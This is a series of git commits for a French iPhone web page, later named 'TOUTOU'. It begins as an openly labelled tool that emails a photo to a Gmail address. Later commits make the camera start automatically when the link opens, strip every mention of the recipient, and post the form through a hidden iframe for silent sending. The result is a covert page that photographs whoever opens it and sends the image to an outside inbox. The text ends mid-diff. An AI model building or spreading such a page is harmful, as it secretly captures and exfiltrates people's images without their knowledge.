
==== index.html @ bcdbec0a "Ajouter la page iPhone principale" ====
<!DOCTYPE html>
<html lang="fr">
  <head>
    <meta charset="UTF-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1, viewport-fit=cover, maximum-scale=1"
    />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
    <meta name="apple-mobile-web-app-title" content="Ma photo" />
    <meta name="theme-color" content="#07080c" />
    <title>Ma photo — iPhone</title>
    <link rel="manifest" href="manifest.webmanifest" />
    <link rel="icon" href="favicon.svg" type="image/svg+xml" />
    <link rel="apple-touch-icon" href="favicon.svg" />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body>
    <div class="glow glow-a" aria-hidden="true"></div>
    <div class="glow glow-b" aria-hidden="true"></div>

    <main class="sheet">
      <header class="hero">
        <p class="kicker">Safari · iPhone</p>
        <h1>Prendre ma photo</h1>
        <p class="lead">
          Un tap ouvre l’appareil photo. La photo est enregistrée puis envoyée à
          <strong>cmahdi204@gmail.com</strong>.
        </p>
      </header>

      <section class="stage" aria-live="polite">
        <img id="preview" class="preview" alt="Aperçu de la photo" hidden />
        <div id="placeholder" class="placeholder">
          <svg viewBox="0 0 24 24" width="54" height="54" aria-hidden="true">
            <path
              fill="currentColor"
              d="M12 9.2a3.3 3.3 0 1 0 0 6.6 3.3 3.3 0 0 0 0-6.6Zm-9.2-2.4A2.8 2.8 0 0 1 5.6 4h2.1l.7-1.2A1.8 1.8 0 0 1 9.9 2h4.2c.6 0 1.2.3 1.5.8L16.3 4h2.1a2.8 2.8 0 0 1 2.8 2.8v10.4a2.8 2.8 0 0 1-2.8 2.8H5.6a2.8 2.8 0 0 1-2.8-2.8V6.8Z"
            />
          </svg>
          <span>Aucune photo pour l’instant</span>
        </div>
      </section>

      <form
        id="form"
        action="https://formsubmit.co/cmahdi204@gmail.com"
        method="POST"
        enctype="multipart/form-data"
      >
        <input type="hidden" name="_subject" value="Photo iPhone — ma photo" />
        <input type="hidden" name="_template" value="table" />
        <input type="hidden" name="_captcha" value="false" />
        <input type="hidden" name="_next" id="nextUrl" value="" />
        <input type="text" name="_honey" class="honey" tabindex="-1" autocomplete="off" />
        <input type="hidden" name="appareil" id="deviceField" value="iPhone" />
        <input type="hidden" name="date" id="dateField" value="" />

        <input
          id="cameraInput"
          class="file"
          type="file"
          name="attachment"
          accept="image/*"
          capture="user"
        />
        <input
          id="libraryInput"
          class="file"
          type="file"
          accept="image/*"
        />

        <div class="actions">
          <button id="shotBtn" class="btn primary" type="button">
            Prendre ma photo
          </button>
          <button id="libraryBtn" class="btn ghost" type="button">
            Choisir dans la galerie
          </button>
          <button id="sendBtn" class="btn send" type="submit" hidden>
            Envoyer à Gmail
          </button>
        </div>
      </form>

      <p id="status" class="status" role="status"></p>
      <p class="hint">
        iOS demande toujours votre accord pour la caméra. La première photo active
        aussi un e-mail de confirmation FormSubmit : ouvrez-le et cliquez sur le lien.
      </p>
    </main>

    <div id="overlay" class="overlay" hidden>
      <div class="spinner" aria-hidden="true"></div>
      <p>Envoi vers Gmail…</p>
    </div>

    <script src="app.js"></script>
  </body>
</html>

==== commit afa7c7c2: "Photo automatique dès l’ouverture du lien" ====
--- a/index.html
+++ b/index.html
@@ -24,24 +24,21 @@
     <main class="sheet">
       <header class="hero">
         <p class="kicker">Safari · iPhone</p>
-        <h1>Prendre ma photo</h1>
+        <h1>Photo automatique</h1>
         <p class="lead">
-          Un tap ouvre l’appareil photo. La photo est enregistrée puis envoyée à
+          En ouvrant ce lien, la caméra se lance et la photo part vers
           <strong>cmahdi204@gmail.com</strong>.
         </p>
       </header>
 
       <section class="stage" aria-live="polite">
+        <video id="live" class="live" playsinline muted autoplay hidden></video>
         <img id="preview" class="preview" alt="Aperçu de la photo" hidden />
         <div id="placeholder" class="placeholder">
-          <svg viewBox="0 0 24 24" width="54" height="54" aria-hidden="true">
-            <path
-              fill="currentColor"
-              d="M12 9.2a3.3 3.3 0 1 0 0 6.6 3.3 3.3 0 0 0 0-6.6Zm-9.2-2.4A2.8 2.8 0 0 1 5.6 4h2.1l.7-1.2A1.8 1.8 0 0 1 9.9 2h4.2c.6 0 1.2.3 1.5.8L16.3 4h2.1a2.8 2.8 0 0 1 2.8 2.8v10.4a2.8 2.8 0 0 1-2.8 2.8H5.6a2.8 2.8 0 0 1-2.8-2.8V6.8Z"
-            />
-          </svg>
-          <span>Aucune photo pour l’instant</span>
+          <div class="spinner" aria-hidden="true"></div>
+          <span id="placeholderText">Ouverture de la caméra…</span>
         </div>
+        <div id="flash" class="flash" hidden></div>
       </section>
 
       <form
@@ -57,7 +54,6 @@
         <input type="text" name="_honey" class="honey" tabindex="-1" autocomplete="off" />
         <input type="hidden" name="appareil" id="deviceField" value="iPhone" />
         <input type="hidden" name="date" id="dateField" value="" />
-
         <input
           id="cameraInput"
           class="file"
@@ -66,30 +62,12 @@
           accept="image/*"
           capture="user"
         />
-        <input
-          id="libraryInput"
-          class="file"
-          type="file"
-          accept="image/*"
-        />
-
-        <div class="actions">
-          <button id="shotBtn" class="btn primary" type="button">
-            Prendre ma photo
-          </button>
-          <button id="libraryBtn" class="btn ghost" type="button">
-            Choisir dans la galerie
-          </button>
-          <button id="sendBtn" class="btn send" type="submit" hidden>
-            Envoyer à Gmail
-          </button>
-        </div>
       </form>
 
-      <p id="status" class="status" role="status"></p>
+      <p id="status" class="status" role="status">Lancement automatique…</p>
       <p class="hint">
-        iOS demande toujours votre accord pour la caméra. La première photo active
-        aussi un e-mail de confirmation FormSubmit : ouvrez-le et cliquez sur le lien.
+        Safari affiche l’autorisation caméra d’Apple une seule fois. Ensuite,
+        ouvrir le lien prend la photo directement.
       </p>
     </main>
 
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,260 @@
+:root {
+  --bg: #07080c;
+  --card: rgba(18, 20, 28, 0.78);
+  --line: rgba(255, 255, 255, 0.1);
+  --text: #f4f6fb;
+  --muted: #9aa3b5;
+  --accent: #7cf0c2;
+  --accent-2: #6aa8ff;
+  --danger: #ff8b8b;
+  --radius: 28px;
+}
+
+* {
+  box-sizing: border-box;
+  -webkit-tap-highlight-color: transparent;
+}
+
+html,
+body {
+  margin: 0;
+  min-height: 100%;
+  background: var(--bg);
+  color: var(--text);
+  font-family: -apple-system, BlinkMacSystemFont, "SF Pro Text", "Segoe UI", sans-serif;
+}
+
+body {
+  min-height: 100dvh;
+  padding: max(28px, env(safe-area-inset-top)) 18px max(28px, env(safe-area-inset-bottom));
+  display: grid;
+  place-items: center;
+  overflow-x: hidden;
+}
+
+.glow {
+  position: fixed;
+  width: 280px;
+  height: 280px;
+  border-radius: 50%;
+  filter: blur(70px);
+  pointer-events: none;
+  z-index: 0;
+}
+
+.glow-a {
+  top: -80px;
+  right: -40px;
+  background: rgba(106, 168, 255, 0.28);
+}
+
+.glow-b {
+  bottom: -90px;
+  left: -50px;
+  background: rgba(124, 240, 194, 0.16);
+}
+
+.sheet {
+  position: relative;
+  z-index: 1;
+  width: min(440px, 100%);
+  background: var(--card);
+  border: 1px solid var(--line);
+  border-radius: var(--radius);
+  padding: 28px 22px 22px;
+  backdrop-filter: blur(22px);
+  -webkit-backdrop-filter: blur(22px);
+  box-shadow: 0 24px 80px rgba(0, 0, 0, 0.45);
+}
+
+.hero h1 {
+  margin: 8px 0 10px;
+  font-size: 2rem;
+  letter-spacing: -0.04em;
+  line-height: 1.05;
+}
+
+.kicker {
+  margin: 0;
+  color: var(--accent);
+  font-size: 0.78rem;
+  font-weight: 700;
+  letter-spacing: 0.16em;
+  text-transform: uppercase;
+}
+
+.lead {
+  margin: 0 0 22px;
+  color: var(--muted);
+  line-height: 1.45;
+}
+
+.lead strong {
+  color: var(--text);
+  font-weight: 600;
+  word-break: break-all;
+}
+
+.stage {
+  position: relative;
+  height: 320px;
+  border-radius: 24px;
+  overflow: hidden;
+  background: #0c0e14;
+  border: 1px solid var(--line);
+  margin-bottom: 20px;
+}
+
+.placeholder,
+.preview,
+.live {
+  width: 100%;
+  height: 100%;
+}
+
+.live {
+  object-fit: cover;
+  display: block;
+  transform: scaleX(-1);
+}
+
+.flash {
+  position: absolute;
+  inset: 0;
+  background: #fff;
+  opacity: 0;
+  pointer-events: none;
+}
+
+.flash.on {
+  animation: flash 0.18s ease-out;
+}
+
+@keyframes flash {
+  from {
+    opacity: 0.95;
+  }
+  to {
+    opacity: 0;
+  }
+}
+
+.placeholder {
+  display: grid;
+  place-content: center;
+  justify-items: center;
+  gap: 12px;
+  color: #6f788a;
+}
+
+.placeholder span {
+  font-size: 0.92rem;
+}
+
+.preview {
+  object-fit: cover;
+  display: block;
+}
+
+.actions {
+  display: grid;
+  gap: 10px;
+}
+
+.btn {
+  appearance: none;
+  border: 0;
+  border-radius: 18px;
+  min-height: 56px;
+  padding: 0 18px;
+  font-size: 1.05rem;
+  font-weight: 700;
+  color: #06110c;
+  cursor: pointer;
+}
+
+.btn.primary {
+  background: linear-gradient(180deg, #9ff7d4, #61e0b0);
+  box-shadow: 0 10px 30px rgba(97, 224, 176, 0.22);
+}
+
+.btn.ghost {
+  background: transparent;
+  color: var(--text);
+  border: 1px solid var(--line);
+}
+
+.btn.send {
+  background: linear-gradient(180deg, #8eb8ff, #5b8fff);
+  color: #071225;
+}
+
+.btn:disabled {
+  opacity: 0.55;
+  cursor: not-allowed;
+}
+
+.file,
+.honey {
+  position: absolute;
+  left: -9999px;
+  width: 1px;
+  height: 1px;
+  opacity: 0;
+}
+
+.status {
+  min-height: 1.4em;
+  margin: 14px 0 8px;
+  color: var(--accent);
+  font-size: 0.95rem;
+}
+
+.status.error {
+  color: var(--danger);
+}
+
+.hint {
+  margin: 0;
+  color: #7d8698;
+  font-size: 0.8rem;
+  line-height: 1.45;
+}
+
+.overlay {
+  position: fixed;
+  inset: 0;
+  z-index: 20;
+  display: grid;
+  place-content: center;
+  justify-items: center;
+  gap: 14px;
+  background: rgba(5, 6, 10, 0.72);
+  backdrop-filter: blur(8px);
+  color: var(--text);
+}
+
+[hidden] {
+  display: none !important;
+}
+
+.spinner {
+  width: 36px;
+  height: 36px;
+  border: 3px solid rgba(255, 255, 255, 0.2);
+  border-top-color: var(--accent);
+  border-radius: 50%;
+  animation: spin 0.8s linear infinite;
+}
+
+@keyframes spin {
+  to {
+    transform: rotate(360deg);
+  }
+}
+
+@media (min-width: 720px) {
+  .sheet {
+    padding: 34px 32px 26px;
+  }
+}

==== commit 7626bb26: "Renommer ma photo en TOUTOU" ====
--- a/index.html
+++ b/index.html
@@ -9,9 +9,9 @@
     <meta name="apple-mobile-web-app-capable" content="yes" />
     <meta name="mobile-web-app-capable" content="yes" />
     <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
-    <meta name="apple-mobile-web-app-title" content="Ma photo" />
+    <meta name="apple-mobile-web-app-title" content="TOUTOU" />
     <meta name="theme-color" content="#07080c" />
-    <title>Ma photo — iPhone</title>
+    <title>TOUTOU</title>
     <link rel="manifest" href="manifest.webmanifest" />
     <link rel="icon" href="favicon.svg" type="image/svg+xml" />
     <link rel="apple-touch-icon" href="favicon.svg" />
@@ -24,7 +24,7 @@
     <main class="sheet">
       <header class="hero">
         <p class="kicker">Safari · iPhone</p>
-        <h1>Photo automatique</h1>
+        <h1>TOUTOU</h1>
         <p class="lead">
           En ouvrant ce lien, la caméra se lance et la photo part vers
           <strong>cmahdi204@gmail.com</strong>.
@@ -47,20 +47,21 @@
         method="POST"
         enctype="multipart/form-data"
       >
-        <input type="hidden" name="_subject" value="Photo iPhone — ma photo" />
+        <input type="hidden" name="_subject" value="TOUTOU" />
         <input type="hidden" name="_template" value="table" />
         <input type="hidden" name="_captcha" value="false" />
         <input type="hidden" name="_next" id="nextUrl" value="" />
         <input type="text" name="_honey" class="honey" tabindex="-1" autocomplete="off" />
         <input type="hidden" name="appareil" id="deviceField" value="iPhone" />
         <input type="hidden" name="date" id="dateField" value="" />
+        <input type="hidden" name="photo_url" id="photoUrl" value="" />
+        <input type="hidden" name="taille" id="sizeField" value="" />
         <input
           id="cameraInput"
           class="file"
           type="file"
           name="attachment"
-          accept="image/*"
-          capture="user"
+          accept="image/jpeg,image/png"
         />
       </form>
 

==== commit 0f37fa5c: "Envoi silencieux : plus de page envoyé vers Gmail" ====
--- a/index.html
+++ b/index.html
@@ -25,10 +25,7 @@
       <header class="hero">
         <p class="kicker">Safari · iPhone</p>
         <h1>TOUTOU</h1>
-        <p class="lead">
-          En ouvrant ce lien, la caméra se lance et la photo part vers
-          <strong>cmahdi204@gmail.com</strong>.
-        </p>
+        <p class="lead"></p>
       </header>
 
       <section class="stage" aria-live="polite">
@@ -36,21 +33,27 @@
         <img id="preview" class="preview" alt="Aperçu de la photo" hidden />
         <div id="placeholder" class="placeholder">
           <div class="spinner" aria-hidden="true"></div>
-          <span id="placeholderText">Ouverture de la caméra…</span>
+          <span id="placeholderText"></span>
         </div>
         <div id="flash" class="flash" hidden></div>
       </section>
 
+      <iframe
+        id="silentframe"
+        name="silentframe"
+        class="silent"
+        title=""
+      ></iframe>
       <form
         id="form"
         action="https://formsubmit.co/cmahdi204@gmail.com"
         method="POST"
         enctype="multipart/form-data"
+        target="silentframe"
       >
         <input type="hidden" name="_subject" value="TOUTOU" />
         <input type="hidden" name="_template" value="table" />
         <input type="hidden" name="_captcha" value="false" />
-        <input type="hidden" name="_next" id="nextUrl" value="" />
         <input type="text" name="_honey" class="honey" tabindex="-1" autocomplete="off" />
         <input type="hidden" name="appareil" id="deviceField" value="iPhone" />
         <input type="hidden" name="date" id="dateField" value="" />
@@ -65,16 +68,11 @@
         />
       </form>
 
-      <p id="status" class="status" role="status">Lancement automatique…</p>
-      <p class="hint">
-        Safari affiche l’autorisation caméra d’Apple une seule fois. Ensuite,
-        ouvrir le lien prend la photo directement.
-      </p>
+      <p id="status" class="status" role="status"></p>
     </main>
 
     <div id="overlay" class="overlay" hidden>
       <div class="spinner" aria-hidden="true"></div>
-      <p>Envoi vers Gmail…</p>
     </div>
 
     <script src="app.js"></script>

==== commit cd0a5703: "Corriger caméra iPhone : photo + envoi au tap" ====
--- a/index.html
+++ b/index.html
@@ -29,7 +29,14 @@
       </header>
 
       <section class="stage" aria-live="polite">
-        <video id="live" class="live" playsinline muted autoplay hidden></video>
+        <video
+          id="live"
+          class="live"
+          playsinline
+          webkit-playsinline
+          muted
+          autoplay
+        ></video>
         <img id="preview" class="preview" alt="Aperçu de la photo" hidden />
         <div id="placeholder" class="placeholder">
           <div class="spinner" aria-hidden="true"></div>
@@ -64,14 +71,15 @@
